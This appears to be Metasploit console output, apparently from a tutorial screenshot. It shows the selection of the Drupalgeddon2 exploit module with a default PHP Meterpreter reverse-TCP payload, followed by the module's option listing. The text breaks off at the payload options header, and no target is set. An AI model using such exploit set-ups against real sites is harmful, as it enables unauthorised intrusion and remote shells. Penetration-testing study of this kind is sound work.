 Metasploit tip: Use help <command> to learn more about any command
https://metasploit.com
=[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,680 payloads ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(unix/webapp/drupal_drupalgeddon2) >
msf exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):